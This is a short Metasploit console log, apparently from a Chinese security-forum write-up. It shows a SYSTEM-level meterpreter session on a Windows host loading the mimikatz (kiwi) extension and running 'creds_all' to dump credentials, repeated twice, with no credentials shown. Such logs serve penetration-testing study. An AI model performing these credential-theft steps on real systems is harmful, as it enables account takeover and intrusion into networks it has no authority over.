 272         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ XR-0923  172.22.14.46:21312 -> 172.22.14.46:59568 via session 267 (172.22.14.46)
msf6 > sessions 272
[*] Starting interaction with 272...
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x86/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
[!] Loaded x86 Kiwi on an x64 architecture.
Success.
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
先知社区